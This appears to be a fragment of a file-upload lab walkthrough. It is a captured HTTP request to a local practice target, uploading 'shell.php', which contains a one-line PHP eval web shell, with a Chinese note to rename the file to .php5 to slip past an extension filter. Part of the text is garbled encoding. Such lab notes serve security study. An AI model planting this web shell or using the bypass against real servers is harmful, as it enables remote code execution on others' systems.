 POST /WWW/upload/Pass-03/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------353729561313984812214004087077
Content-Length: 392
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/WWW/upload/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------353729561313984812214004087077
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST['shell']); ?>
-----------------------------353729561313984812214004087077
这里改 .php5
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------353729561313984812214004087077--